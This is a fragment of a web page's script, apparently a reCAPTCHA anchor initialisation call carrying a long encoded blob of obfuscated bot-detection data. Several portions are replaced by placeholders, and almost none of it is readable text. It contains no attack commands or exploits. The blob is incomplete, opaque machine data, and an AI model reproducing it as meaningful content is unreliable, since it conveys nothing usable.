      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OYWcO9dEnDjxN+woIqw5JDByrCn8KjJMOsw4UmbsO4c0PClcOWwr7CgAMOw7x5a8KHwqpJXsKwd2Rjw5o4wpPCrMOzwoNuwrsKw5UDck7CosKawq/Ct8Opwo4pHMO+w7bDqUg5wpvDgsOSwrLDlHQUFcKCwpwMEDFpMcOCw4/DqsKiwqxOeCxow4U+w5vCgw/CpB9gccOPw4fCpQbCrcKFecO6W8OjwpFCwpJLAzElw7TCnnXCjsOOLsObw6ZEw4NXMMOMwrxwwpjDhDhSATISSkh8w5NxR8Kww5dlw5PDoMOqw6Qbw6DDpmrCsMK6wpnDhQPDvDUzw7gQMnXDnHhcw6fDm2fCnB/[base64]/ACBVe8Ofw7XCk8OhB8KzJj/CnsKtP8KcwpjDksOrw5Ydw4zDmMOmwpRcEjodwrPDgsO3eWLDq8OsZMOXwqEkbsO7TUNuSyjDi8KTVcKQwrfCp8O+fn/CsA3Di3nCjyxsT8O9CcOfwpzDscOPwrFOwpVCeGhDHMOawp0UF8O/Wy/ClcKwfkfDvCkXY1xAJWrCvsK6woQeITjCmcKoV1rDniTCnsKQw5NEPMOPwr7CpMKNcMOdJlvDl8KcwpcKwp3CmcKgw4TDjlLCp1A3w4kDwoAjw4XCo8KlwrPDscOKYsK7PsO/w7VQwrTDkMKCwptew57CsjtOAsKZC8OKUW3CqcK2GVbCisOkw4EAw4x3w6gMOcODYMKqw70aw6zCtW/DmsKlwpXClsOlGhwEw4I3TMKfesK0ZMKaZMOvcTnCpyEbwq3DnMOhwrLCukZBScKnXWAfRsOFw6xtwoJ2CHrDiwR7w55rw4PCmMKqw6kGLsOOwr/Ch8OAOn/CscKZw6oMw4xhw7gAMMKgw7Nzw5N6IB3DqxzCn8KLw7Ufw5Amw43CusKLO8KLaT7DpsOSIMO1PWrCmcKcEADDnW5AbSfDqB/Dq3M6X8OVL8Kowr3DosK2ZcKqwqoQw4EeQl4CwpUxw5PCuMO1csKPw5ImwqY7FsKDwrXCoMOUwqkCKcKMw7p2wpzCl1zCpsOIw7nChcKvw4tMKsKMfsK8w7HDmTPCvcKdwpAWMw0jXWjCm8KIZHgFFsKbVU3CncOHwq/DtQUgw7vDrV7CuHnCnDVlIMK+wpnDr2tJwr3CkAR+wrfClFrCvsKWCHc9wqvCicKxwo3DuF7Cm8K4M8O4QipSPThYZMOIwobDt2lAXSnDn8O4wqPDhsOwT8K8w7pzQxnDrsOZSRc2worCtsOTwpx9w5MGw4DCnsOgAVc6XMOzNMOGw7/CncO/esK8w4EQC8OLwovClHVdecKvQsOBOMOXK8KMBCzDisO9RkMwZj0Swod+LClvEMKOwqBqUDNtw5I9w7TCoyfDhm9SwopiQjPDtMKFwpkHJsODwooDwpvDhGjCl21TIl/CrcKaM8OnInHDvgPCuAsew4fCr3x2BcK1wrFZeS/DtsO4wp/[base64]/B8KqV8KvworCvE/Dp3o/[base64]/Cq1BBwo1DRMO7dcKIX8KDV33DlhwCCVdlOsOYHTEnw5vCgmbCgcK+wobCs8OHWAQNw6hGw6Vqc3wJwrHDvTbCqcO3NVHCqgPDk0XCgMK/R1Y6NSgcwonDgsOIEMK9woPCvsKqLsKxccKdGBrDrsKSYwfCscKfZiVVw7hEEyZrw6hTwpYyM8OBwpk7w6DCr8O5wpITEUvCh3ZjO2HDkGPDiMKxw4rDpcOoJsOIwqTDi31pw6RhbsKuw6tcVVHCtsK5WMKMwooNwqhyYFg4E8O5w4HDrcO5ZsKVNcO/w7rCmiI5w4TCssKyE8KDCT3Du1Ugwp3DlcKbwpbDucKOw69GDMOTw783FcKWLHMYworDhC0DYlYMKRPDvmbDhDxReBTCkMO0w5V5WMKNCiZZw4E7VMOIwr9Yw7DCohU0UMObwrljfMKVwqohRUtEw6o/wqohwp7DjsKIw4HDsXFWw7ctw6HDrjgfcMO+wrl3ccKVMmTCqRjDlmguIsKff3TCsxxKNsKTHMKvw6jChyPDvFwpwrEuwpd5w5BGw7TDpMOQw4vDl8KVYx/DtAAmcXd5MTA/wo9fwo0nwr9Iw7VVIDjClDXCs8KTw5Qzw41yw63CnWwjw6TCgAvDvsK+w6/ClX/DoRnCiMOCAD5GNsOOw5V8wq7CgsO+wowqw6J2w5IncMORwqzCscKgGXrCgsOHwokww5jDuS8Zw6jDs8K7IVQRdD/CjgFhTsObdWLDnMKowoDChy7CiMOsw4DDisKGwpxLfsKoYsKYHMOBwonDulhxwrdbwqfCsmQ9CsK0WMKuchDClEsYNMK1wqjDiMKlSzcuG2/[base64]/woUCw6nCkcK9BcKawo7CsStEwq1hcUzCpMKYw5XDucKFHsOiZlbDp8OYVQPDnmbCv8KFw64ZJMKyw67DglzCtcK/Sz4ADMKyQMKqwqbCrsK/[base64]/Cmh4ow6vDkm0pwqfDh0xcwp9iFDXCklzDocKDwr3Dn8KCwopXwoTCosKfCgbCpsKjf8KpwqdowrAtw5rCmhUUw6IHworDtCZow4XDlsOMwo5FbwvDsHQvw4nCl0bDjGPChMORGMK/XcKkwpDCjMKfwojCi8KhPcKUwozDlcK2w6lvw5hkaRoGYUY6VMOkWTrDu8KNV8KKw6tCIyN2wqFQK8K/O8KoZsKuw7Ulwp4hIsK2w6xuZ8KgwoAXw41HVMKaV8OnAcKyFGduwprCmnnDo8KDwo7DhsKCdsKwTXUhGHgeVXJUwoMfT3/DqsO6wrMnIAEEw7JxKGzCqsKxw7LCqzrCl8OrJ8Oyf8Kowq8zPsOTciJPcAgMCxTDpS7Cj8K1YMKmwrbCt8KmSVLCucKwR1TDu8KsCHwTEsKzOMKiwpLDgCnDqMKcw4zDlcOKwpvDpVV7Ci59wokdZW/CjsOYwphow497w5hHwpfCqcKpdwQFw4Zbw47Ch17DnMOTLsOhIMOQwoDDo8OZSAU3wp0zT3MtXcKkw5vCpRPCjcKawrArDsKAISYTw43Dk3XDvTXCiGDCsMOAwoNzf8K4wrrCqMKSScKJwq1Hw6/Dr3XDlsO1KMOrwpl1w4ZdSV4Aw4DCqMOYSEUbwrh+w5PCinpBwqg7FjwSw6Mjw5jCkMOXOURtfA7DqMKawqJvXsKcwoHDscO6BsKfQMOWLMKYFzHCocKTwpzDmMOxCxsNKX/Cum9Awq/[base64]/DjFEuw6ATw5TDpjLCv8OWwp7Dv8OyEMOHw61Mw65AIFBAH8OiwpcFw47CvsKKwrvCplDDmMOBPAIbUsKjIDNFejJldQ/Dm2Qjw6PCpntRM8KAC8Olwp3CkFLDoVo5wpNqTMOuCQ92wptWJnDCiMKHw49ZwpR2XXjDm2oUX8KTw41+KMOKKGjCqsKYw5zDj2DDhsKfwqlsw78zVsOvQMK6w7LDmcKLXQ3ChMOVw6/CicOtNyjDtU/DuCwBwo8+wqDCpcKkVErDshnDr8OrDwnCoMOdw5pjasK8w5Alw5FYHgwLCMKgcE/[base64]/CigrCvgE+WWrChDQcwrvClARZV8KWLcKnbEXDr0DCqGsOecO2LsO6wrXCvGstwp7Ck8KEw7xXAAjDg2xARyHDmDgRwqDDmiHCpErCvCtUwq17wqLCtTxWYUNQVMKAF0YWQsOQwrAMwpE/w6QVwrJbbRjDoCZrOcOoLsKTw7/CmsOQw4DDoG8mfcOIw5IQRcOfME5mRno4w5o2wrV9wrLDt8KCOMOWw5LDhsO9QT4qJU7CusOuwpM1w7E8wr7DmGfCsMKBwpElwrDCvyPCj8O/FQBCfnzDmsOYbygRw7HDgwzCkMKcw61pMQEnwp8mDcKIXMOyw4suwqQ5XcKNw4LCp8OUM8Kpwrk5JzXCqFBLCcOGcR/DoiM8wpbDlT8rw7NyYsKPTlnDunnDqsKdP3DCmFU4w59PdcKkFcKVVFEqblfCvT7CmsKdEmHCul3DtUVtKsKuw7A5w43ClcKzSR9nHU5AGcOGw77Dq8OVw57DgFVlwrtFYX3CmMOmEWHDm8OBw7kKIsOQwrfCjzgCUsKvBH/Dpy/[base64]/Cv20dwqrCh8OqfcOawr05NVDDh8OMal0fw5bDpg7DmiN0woNpJUhARyPDhXPCp8KpCBLDmMKhwrsIbcOkw7vDnMOyw77CjsK6w7HCqVbCnXnDl8OEcXnCjcOuTgPDkMO8wozCjVPDp8KhEDnCtMK/bcK4wpvCjhfDphVGwrEhHmPCgsOpOMKMUsO7f8ORUcKvwoEBVXbChATDj8KpIMKSw6rDtwjClHcOw63CncKWwrLCusKiIAjCuMOqw4U8XQfCjcKcDX5FTHnCiMK5YBVBUMK2HsKDS8Ktw7HCssOHR8OTfMO3w4UOCg3Dv8OHw4zCk8Ocw5BXwr3CqxAXF8OnOW/CjsO0USsIwopMwqcIAMK6w6Muw4BRwo3Cm0XDmMKkA8Oywo5Zwo1sw6bCp3sYw6bDoETCk8OPw5tRSChow73DtmNcwoB9Y8Ojw6XCpVNmwoTDnMKCAcKuHD/CuHbCrndvw5sswoo5EsOUX2QrwoXCm8KMwpnDqcOewprChsOsK8K3RMK2wrjCssKEwqzDnMKZDsO1wrQJwo1OWsOIw7jCh8OEw5/CtcKvw4XCtAVHw4vCtF9nWS7Ctg3CpxlPwobCtcO5XcO/wr3DiMK3w7ofX27Cp0HCscOjwq3Cgm4PwpQsA8Onw5fCksO3w5nCiMOYfsOGAsK/woPCkcOQw6HDmALCjU1lw5nCgg/[base64]/DokPDqMKkQXzDh8OZA8Ojw6LDi8OOJcO8NsOQXVHChcOrFApPw40/csKZP8OtwqLDozsxC3nCliEfw4tawqsrXDs0H8OGWcKHwr0Gw7g2w7ZaaMK5wpdiw5tqX8KWCcKbw44ow5HCisOPORcUHDLCmcOXwpnDicO0w47DhsODw6VSenPCucO/XMOhwrLCljNXIcO+wo1GM3zCvcO/wrnDpT/DvMKgACTDkgrCsVNqXsOvPinDmsOhw5wLwo7DpUQ1LW9mG8Otw4MmVsKrw6kRV1rCssKIXUjDh8Ouw4xNw7PDtcKuw7VORSwxwq3CkhVGwo9KHSE1w6jCocKRw5/Dh8KGwooVwqTCvgYewqLCkcK6CMONw7NhLcOvXAPCuVzCscKrw4bCgEJGIcObw7QRVlIYYSfCvsKYUmHDvcKUwoYFw5EtWk/DoiBFwofDj8Kcw4TCm8KHw4EYUWNXcWYHdEXCocOMdh9cw4rCllrCtGMRwqUrwpQ9wqfDsMOMwqQBwrHCs8KswrTDiDzDohHDjDxrwodubG3ClcOCw6bCi8KRw4rCq8OJccKHLsOvwpbCpx3ChcOJwpUTwo/CrkJ4w4TDlMKyEzgrwr/CmizDpSPCksOewqTCmUw+wo12wrrCrcO5JcOFacOwdlh8Oi4/VMKfw5Y0w6sDIGgJVcOWD0QTKR/Dp2RNU8OSdwkgCMK4Ci/CnnTCjGE6w4w+w5vCrsOmw7tlwq/DrxsyAxNBwrfClMOrw4rCjAfDkS/DvsOFwoVjw77CuixFw7vCoizDlcKKw4/[base64]/w7jCsnM4wot/w4HCnCzDjMKVw5YHSMKRw5zDg8OHw5bDq8KMwohFYADCoX0LfsOgwprDpMK+w7HCksKXw5TCrMKbNMOPe0XCqcOKwpo2I2NfesOkFXfDgcK+wo/[base64]/[base64]/Cl8KlfsOaVMOYw7TCisKACMOEQcKgw6wzwp5hwoTDgsKHw6clwoxOw5nDnMOZC8KvQsK4SS/Cl8KKw7IHVwfCgsOuD2jDrjjDrE/[base64]/[base64]/[base64]/CjMOPCl0hw60TWQVwDcKgw6jClltiPsO4w7PCt8OLwp/DnhjCq8Oiw57Dj8OIUMOswoLDuMOnH8Kowo7DhcOww7YnQcOPwpIZw4/CjylmwrcCw4U3wr4UbjDCmTx9w4oWXcOhacOOfcKOw6NFE8KYR8KGw4/Cl8OLa8KDw63DszJrbzvCjkzDhT7CoMK/woJIwpM1wps/[base64]/Cm8KywobDk07DrMKOw4oVwpHDqDcyH0wfZghAw71gw5nCpkXDjA/DuEB7w5FxKWw5ODjDgsOoFMOdw7gULTpJazvDtsK7Z0l3GWodbMOLXcK+LTAlAw3CrsOdasKjM2JkXQtwdCgAwpXDtzx6AcKXwpHCqiXCritawoUpw7cUTVUzwrvCslzClEDDlcKgw5Jbw68NcsOEw5c4wr/[base64]/ChcKvGUssw4kISsO9MDbDpDcrbVfDqMKASFzCrMKPw7TDo2xGwqzCucKcwogmw43CssOvw7XCjsKYOsKIdGpWasOtw7kDQXjDp8OQwqrCsF/DlsOiw7/CqMKVanROITrCtDnCvsKhEyPCjBDCkAjDksOpwqkBwqNIwrnDj8K/[base64]/DvCAJA8KJYsOlAlkxQsOmHxXDnSXDg8KyfMKId8KtwpvCpsKaCHLCvMKEwrbCsh9Kw6zCs01uScOQWCh3wpzDr0/DncKpw77CqsOIw4MKDcOPwprCjcKpH8Omwo40wqfDjsKaw4TCs8KyEF8VwptzNl7CuF3CvFDCqD7DqG7CrMOETCRaw6PCol7Ds3AOZyLCv8OmLcOjwoHCrMKbBMOOw5XDj8Kqw49BXE4iVmRiTEUSw6/[base64]/Cn8OfNcKjw6Fuw6hacsO3UVwBw6bCuSjDnsO3w4UpVG1vVmfConTCmikXwpTCnjfDlsKWb0LDmsKbDmvDksKiB2EUw7jDtMKRw7DDqcOcMHs9ZsK/[base64]/DqQ3DkmxwwpLDk05yRsOHwprDv8Oxwppfw7nCpktSPMKnVsKRwoR3w6jCrMOdwqvClcKAw4zCjcOpckfCnCJCQcKWRkt+SMKNMsKwwqjCmcKwVyfDq2vDlVzDhTZjwowTw4o8I8OJwq7Dtm4VNUdqw5l2ZCBDwpvCgUpow64Lw7Bbwp9yKMOubisxwr/CrW3CncONw6XCp8OQw5BJHyjDtXQjw4PCk8ONwr0Xw544wrTDtEfDh2vChcKnXcKtwrhJZj13ZMOHZsKRbzh2cGUFYsONFsO4WcOSw4BBVgRzwqXCn8OmUMKLKcOswojCk8Kcw4TCi2vDmlIBeMOYWMKnIsOZM8OCL8Kpw7QUwpsKwr7DssOpSzZpOsKBw5/[base64]/DuTxzwqlQa8Kxwq4swq5da8KkIcOVED8EES8jw50ow67Djh3DnHcJw6LClMOlUwd8eMOGwrjCqX0bw5MVXMOQw5bDnMK3woPCtgPCo3lfdWk1QcKcLsKXTMOoJsKjwoFjw5FXw5VMWcORw4l3CMKUcSl8TMOgwpgSw5nChhEWfyVgw6NGwpvCkxx/wrHDvsOcSAM6I8K0GHPChkvCtcKBcMOAKQ7DhEfChcKLdMKtwqINwqbCqsKTJmzDqcO1FEJowr9sbBPDn2/DqiPDsF/CgWlIw4kEwo1Xw4RBw5Axw4PCsMOmEMK2VsKGw5rCnsOFwrosRsOoGljCkcKnw5XCrMKPwpo4P07CrgfCscKlFg0awoXDpMKCDDPCvAzDpzpnw6HCicOVbD1gSkszwqkvw4DChCEAw5hIdMOqwqwUw5ANw6PCpAJAw4RkwrLCgGdIBsK/CcOuAHjDp0l1bcO7wp5Xwp/[base64]/DjMOrw5DDihdSwpkhM8OGw5vDpSXDh8OcP8ONwpxsw60gw51dwqJFAXfCj1MBw6BwacOMw6ojJ8KgeMKYAA9mwoPDsFfCmg7Co3TDnT/[base64]/DlnEnw7zDksOaw4fDjS8AwqnCqcKQw6drw6p+wrnDpmYWK1rCtcOnX8KEw4ZzwoLDhivCsgw8w5p6wp3Cmx/DvHdRIcK2QC3DpcOOXDvDgTthEsOawr7CksOmZ8K4Z207w6d7GsKIw7jCmsKGw77Ci8KCdz4fwp/CpAdcCcOXw6zCqxs9MBXDhcKpwqw/w6HDpWpEKMK2wozCpxTDjGMXwobDgcODw5XCosO3w4tAZMK9VlARX8OrQFNvFkF+w4bDowhLwpZlwr1Iw4DDgw5pwrHCgDxrw4ZtwqAiUz7Dl8OywoY1w7sNJBsQwrNvw73CjcOgIghAVU7DoV/[base64]/w7tzaMODCERMwqgIR8OBwodiw7Y0wqjCo0Ruwq7Dr8Kqw6HDhMOJEUIvEcO8BQ7DuEjDmh5GwozCvcK1wrPCuj7Di8KzGg3DnsKaw7/[base64]/DhEbDuVPCryzCqMK4wpklw5fCgMOHwpoKbBAJWcOmcFBUwpTCowgqNiVwG8OzRcOzw4zCoQ4+w4LDrx5XwrnDq8ONwqpKwqHDrGvCn3vDrMKpT8KCCsOQw6l4wqNUwq/DjMOXbkQ/LDjDlsOfw6RCwo7Cn10LwqJeEsKVw6PDnsKqJMOmwo3Dp8KZwpA3w4pRZ0l5w5RGJQfCkQ/DrcOlDw7CvWbCsUBiKcOOwoDCuk4xworCnsKcfU59w5vDjMOdPcKlFSHDmS3DjRIQwqNLYS/Co8Ojw5EfUlXDshDDkMOkKAbDg8OiFz5WL8KydDxCwrDCnsO4R3pZw4RKExQQw51tHDLChsOQwrkMJMKYw5DCtcO+HRDCuMOjw7LCshLDssOmw4Uaw5AWAVHCk8KsfcO3XTbCjMKCH3nDi8OEwppoTDk3w7IWLElxfsOJwqB4wp/CjsODw7gqCT3Ch2UDwo5Xw4wTw4wDwr1Jw4fCuMKrw78Pe8KVIyPDg8KXwqtgwp3DmSjDgsO7w7F6PHRuw4LDm8Kxw5ZMBypKw5HDkmrCpsOKdMKbw7/[base64]/wpHDrsK2wqzDt8Ovw5/[base64]/Cu8K1wpvCo2pdbSgPwpNWwq7CkUDDmWTCoxYXwqrDvhPCqF7Ch1PCuMOow5V9wrx8BTDCn8KwwrY3w4IsMsKywr/DvMOSwobDpxtWw4nDicK4ZMOkwqfDs8ORw7Zew4jCmsKzw6I+wp3CtcO4w6Vpw4fCtjIUwqrCk8Kqw5d1w4Q7wqsHKsOLZBHDiy3DosKnwp08wqjDqsO0CEDCu8Kyw6nCkGZODsKuw5VewrfCrsKDV8K/HjHCgiTCuQDDl0IqG8KJWAjCs8KHwrREwp8zb8KbwozChTnDscOrKEnCm2c7FMKXYsKBAE7CqjPCkEbDpHdvLcKXwp/DpwZhT2p1RA0/cWpmwpR6AxDCgwzDlcK+w6/CsGwcKXrDnAQECi7CiMK0w7ARF8KqbUE8woRlSG9Hw6XDnMOiw4jChRtXw59aAmA6w4B0w5LCpTdewppsIMKgwoDDpsOXw6E3w4R0L8OAwqDDj8KgJMOawp/DvXrDtxXCgMOfw47DlB8zOx5hw5zDsh/Dg8OXPiHChntvwrzDsy7CmgMuw5J/wr7DlMOfwohOwoHDsxbDuMKiw74lB1Bsw6oENcOMw5fDg1jCnVLCtUDDqMODw4R6wo3Cg8KEwrDCthxcZMOSwrDDg8Klwo8CEm3DhsOUwpUPd8Kjw6HCusODw6bDiMKpw7DDpi/Di8KXw5F4w6p5w4cRDcORDcK1wqZDccODw4nCjcO0w6M+ZSYfYCrDtE3CuGvDjGzCk1YoTsKxa8O2E8Oae2l/wpESYhPCrS7DmcO9OcKzwrLCjHxCwp5PMcKARMK+w4gIWsKlXMOoAggfwo96dzhuasO6w6PDmzzCqzl7w57DvcK+dsOfw5nDiDPDucKhe8O6SQRtEsKqUhRKwqUFwpMNw7NYw7oTw5xMQMOawqgkw5XDhsKWwpocwqrCvUIXacK3acOEDsKqw6jDjU0yb8KUGMKSeE/Dj0DDmX/CtEZycg3CrzdkwojDnGfCjC8EG8KOwp/[base64]/CnMKAwpcUwrcVahNuw7PCgFPDs8Kswr4Iw6HCgcOafsO0wp1KwqptwqrDkWjChsOuCFrCkcOIw7LDl8KRR8KswrY1wq0YQxcldy0kQCfDuCt1wqchwrXDlcKiwpHCsMOWC8OBw60/esKlAcKwwp3CpTATHBvCol/[base64]/w55BwpVBYxxXOAjDh8OwASDDjz1xwrrDi8KcwrLDkFzCrE/[base64]/Cl8KjU8KuPQzDgVIJw5c6w5IQDcOiJsOSw6rCk8OXwpBiNAhhXX/[base64]/Dp8KUOMOIJUdWYMOcw6lXUMOqdgHDsMOqPcKGw61XwrMoDCPDsMOAEsKFT0fCosKmw5Q1w4UJw6PCjsOHw50gSwcUYMKqw6U3FsO3woM1wr1Jw5BjJcK9eFXDkMOBB8K3Q8O/JjrChMOPwrzCusKfQ3Buw7HDsi0HWwHDgX3DlChFw4rDsC/CkyQFXVvCim1Kwp/DnsOcw7PDjgJxw5fDqcOiw7XCrT83EcKqwqlhwohvLcOrIx3CpcObA8KgLn7Cq8KPwr4qwpcZLcKrwobCpzgyw6HDgcOXCg/CiQYVw6IRw63DosOQwoUuwoDDgQMRwoEKwpojdGvDlcOoJcO9Z8OpH8KOIMKTJGgjbAhmEFDCtMOPwo3CtTl8w6M8wqHDg8KCesK7wprDsDM9wp4jDHnDmn7CmyAJwq8XaRHDvXIlwrNNw5pvPsKbaFxVw7VpSMO2NGIJw652w6HCkEhJw7ZSw5wzw4/DrWgPPU9SZsKzaMK/aMKqeTZQAMOdwrTDqsO7w4BkSMKJHMKtw4/[base64]/w7Ffw6fDp8OPwqBNwottwqnCscOnA8OmZMKlRn47EsOKw6XCn8ORMsKXw7fCgkPDq8KVEiXDmcO4OTxwwqROJsO7XsOpD8O/FMKywoDDlQ5Dwodnw4dXwoUYw4HCicKqwrvDigDDuEjDmCJ6cMOGSsO2wpN/w4bDoVfCp8OUasKUwptfKx0kwpUmwrEmasKxw4EvIykfw5PCpX0uZsODUXLCpxRDwrE0bDbDgcOXcsOHw7jCnVsaw5bCr8OPSg3DmQ5Kw5Q0J8KzZcOyXg1rJsK0w7PDs8OJDR1pbwwRw5HCoSbCpVvCp8OYNRU+HcKiJMO0wrZnJ8Orw6HCmg/DlynComvCmE58wpBrYH8ow6bCksKfQTDDhsOkw4bCkW9pwpcIw4XDrlfCpMOfLcOCw7HDrcK7w7/[base64]/CtcKiw7jDvsK9C8KCOy7CkcOmZDsowoReTizDiizCoU81OMO3dXLDgHfCkcKtwo3CusK3eTU9wp/Dl8KIwocNw4YZw6/DqFLCnsKqw5Yjw61Hw69kwrRbEsKSSmDDlsO9wpzDuMOpHMKhw7XDoGMmIsO6N1PDkXlAd8K/OcOrw5Z6RzZ/[base64]/[base64]/[base64]/EUJJSG/DqnocwpPDp0BRLMKOw4UhwpRXw40uwq9OZGBAJsOhDsONwpl+wr5Hw5vCtsK2KsK0w5RbbhtTe8K/w7sgDjY/NxY5wpzCmsOKP8OpE8O/PArDlizCm8OIL8KgF2Vvw6zDh8OzQMOcwoUzKsODPGDCrcKcwofCi2TDpzhww4nCssO9w6kPYFVsE8KQHhbCjgTCiVUEw4/Ck8Onw4zDnjfDuDIDHxpPGMKqwrYtFcOew6Jcwpp2OcKdw47DtcO/w409w7nCnhx/[base64]/[base64]/TsKGbELDsHVHw6BNd8Olw7gxw6wuC8ODBj/[base64]/EcOaOkUJwp08wrfCgsOqZ8ODJW1FLcOABGbDuk7DtVHDq8KtasOBw4gvO8O2w6DCrkgGwq/Cg8OSU8KNw47CkArDjGN5wqEGw5w/[base64]/[base64]/DiMKPJcKqP8K1wqfDvcO9DkrDvHLDviUpw4vDpMKAYkHCkRUHa07CjCtrw4cgC8OrIhjDslvDnsKjSGgVKl7CsiwJw5JbVFEvwrFxwrciS27DjsOhwr/[base64]/CkHbCkwU5wo3CmlPCgMKIBxx1fkfCpsKjRMKkwrM3asO5wqjChWvDisKLL8OFQwzDrghZwo7CqgrCgyAYb8KJwp/DqCfCocOpFsKFd3lGfsO0w6oHJDHDgwrComhJEMOEFsKgwrXDqiXDkcOjYz7DpwbCmUceV8KfwoPCkijCrAnChnbDokrDnk7ClAJgIxbCnMKrLcOIwpnCvsOObSIBworDrcOLwowfUxJXGMOYwpxoC8O4w7Jww5LCisK+W1YPwrrDvAUzw6PDlXFCwpdYw4B4MC/CicOzw6nCjsKAUinDuEDCvsKIG8O1woFkUFbDjFPDhmU6LMK/w4ssV8KXGyzCmRjDljlBw6hiChHCjsKNwrc0wrnDpWbDj0NXB15lPMOJBiIUw5E4LMOiw7JKwqV7bg0FwpMGw6fDl8OmNsKGwrbCgjDClRgqXgLDncOxAGh0w7/DoynClcK+wqEKbRPDm8O8Lk3CscO7XF5wb8KrX8Klw65uZ3zDssOgw5bDmi3CssOfZ8KBdMKNVcOSXicOJsKJwpLDsXU1wqEyAXDDkR7DrBbChMKvFxY+w4HDjsOkwp7CjsO9wqcaw6wuw4pew5Aywqtcwr/CjsKAw79Bw4VSaXDDjcKLwoYWwrF0w4dtF8OVP8Kmw4zChcOJw6oYLGbDrMOvw5nCvHnDm8OYw7vChMOWwrw5d8OOR8KEZsOjGMKHwqgpSMO8URp4w7jDixQ+w6l4wqDDngzCl8KWbcOqHmTDscKBw6DCljpQwqgRDDIdw5QGVsK2N8O6w79zfBtQwpAcPw/Cok9CTsOaVQs7ccKxw6nCswRFasKGVMKcf8OSKDvDsHDDmMOYwonCgMK0wqzDncOwScKDwrg+TsKnwqwowrnChz4Owolrw6rDjC3Dri4oGMOVL8OBUDtmwp4FYMOYSMOnczRIBmvDuD7DhlbDgBrDvMOgYMORwp3DvlN/wowjZ8K1DgzDvMOBw5tCO1Zlw74Uw7wYfcKrwqYXLnbDnDQnwrJewqsnZFc0w6TDk8OXWnTClzjCpcKRJMKgFMKQOBdlbcKHwpHClMKBwq5CX8K2w6ZJKRcTeyTDl8K4wqNmwq8WNcKww6pGMWxyHy3DvT1gwojCrsK/w5zCjmZdw7YbbxPDisKOJVlyw6/CiMKaEwxXL37Dm8O5w4Vsw43Dn8K3LmtCwrB8fsOVTcKCEQzDihAxw7UBw4bDjcKmZMOzCDRPw4TCgDszw6fDhMOrw4/DvXsPPlHCksKrwpFTM3dIJMKcGh1Pw41wwoQ/YFPDuMOeJsO5wr4uwrJxwpEAw71Wwrk4w7HCrX/CqEc/NsOCLwY3e8OiBMO8Ay3DlzcDBDxHNyYbDsKswrF3w40gwr3DrcKifMO+FsKvw7TDnMKDLxbDqMKGw4PDhip4wp8sw4PCpMKkdsKEUMOZFy5fwqtJf8K2DmoKwrLDsRfDkVhkw6lNCSfDmMK/E3BtLB7Dn8KMwrt+NsKEw7/CmcOOw6TDr0QfCW/CmcO/[base64]/worCucOtwo3DtxPCrUXCiUorw43DtTDCkMOjw57Dvg3Dq8Omwqpiw5Uswr4Aw4BuLgHCmTHDgFMuw7TClCZTJcODw6E/wp5EUsKGw6LClMOTIcKwwobDtxLCiwnCqinDn8KdKDsuwpdIR3hfwrnDv3oENQbCn8K1EsKjOXfDkMOxZcOWasKVY0fDjBDCgsOhQ345ecOmbcKAwpfDvmDDpWM8wrrDl8O5YsO/w4zDnVrDlsOWwrvDi8KQJsKtwrTDvBkXw61iNMOxw7/DqnpwQV/[base64]/wppqwoHCsMKYw53DjDVIdiV/w7NANWs+XSvDnMK+wrNvWFpKcWcFwqTDlmDDgmfDvhrCuD7CvcOzU2lWw63Dvl5Dw5nCssKbPxvDhcKUbcK9wqc0YcKIw44WPSTDiFHDtVrDoF5/wpF5w78pfcKcw7sNwrICKwd6wrXCqDrChgRpw4c5VCrDn8K3TywLwpEuT8OYYsO4wpvDu8KxJ1huwrUcwro6J8Oxw5c+ecKVwpgMUMKNw45iOMOXw588QcKpVMO7PsK6GMOfVcKzIDXCvsOtwrxQwr/DtmTCuTLCs8KKwrQ9I3o+K1jCvcOLwrbDmATCkcKqYsKYQRIOQMKIwrcAHsK9wr0mR8O5wrlLSMO5EsObw4wXCcKZBcKuwp/CvWw2w7g8TW3DnxDCvcK7wp3DtHQ9Jj7DnsOKwqArwpbCnMOXw53DtmLCgxsqAWoiB8OwwoV0f8OKw7zCi8KIYsKqHcK/wrcOwoHDlQfClsKnbVVmLSDDicKHWMOrwrvDu8KDSg3DrRvDulxBw6/[base64]/CqsO1Q1rDpBlRwoPDuCc6w6PCoEnClGECVn51XMOeEllnRG3DoGXDrcO3wq/ClMO9AE/CkVbCjxM8DinCjcOJw656w5BcwqlKwq5sTDnCinrDssO/WsOdeMKgZSYUwoLCo3RVw77CqXfDvMOETsOkewjCj8OHw6zDscKMw5Y/w5DCjcOKw6HCk3J4w6ooN27DlMK6w6XCv8KSWxMaJQ8fwq07QsKvwpATLcKCw6nCssOSwqLCm8KPw6Vhwq3DiMK6w6Y1woV7wo/Cjz09W8KgJ201wrnDvMOmwqNZw5hxw6vDv28OR8O+DsOYLB98K2JleHg/WRPDtSXDuCzCh8Krwrprwr3Dl8O8QkIddWFzwpNpLsONwo7DqMOmwpZqesKWw5wgYsOWwqgDbsOhGlDChMKNUTHCrcO5HhElC8Onw75vTCtCA1vCi8OLbk8ILBPDm2Fnw53DryV0wqrCiTLDhSJSw6/Ck8OjZD3CtcOrdMKqwrd3Q8Ogwr0lw61RwoHCrsOhwqYQPDLDhsOIK187woHDrQ9QZ8KQFgnDshIfYkDCp8KFRWXDtMOkw6Zxw7LCqMK4AsK+SyfDhcKTB0hDYW0RdMOiB1AEw7lvHMOew57CjFVjMzHDqQbCpTcXW8Kyw7pJeE8cUh/CjMKSw48QJMOxSMO6ZEZNw4tYwqrDgx7CvMK8w7PCicKewovDuypCwr/CjWppwqHDhcKnH8K5w6rCgsOBZkjCvMOeRcOoMcOew6FjC8KxNEzDnsObDR7Dv8KjwqnDgMO/asKuw6zDrU7DhsOKVcKmwpsiPzzDh8OgNMO8wo5Zwod6w40VCsK0XUFvwpJ+w6NcAMK3w5vDoWlVWsKtbBBrwqHCtcOKwr0Xw4opw4IIwqPDrcKQT8O7MsO2wq5rwofCtXbChsKDTmdsVsO+FcKnWHF/fVjCr8OIdsKzw6IJGcKQwrZuwoFwwq1ufMKQwoXCusO1woosPMKLesO0RDzD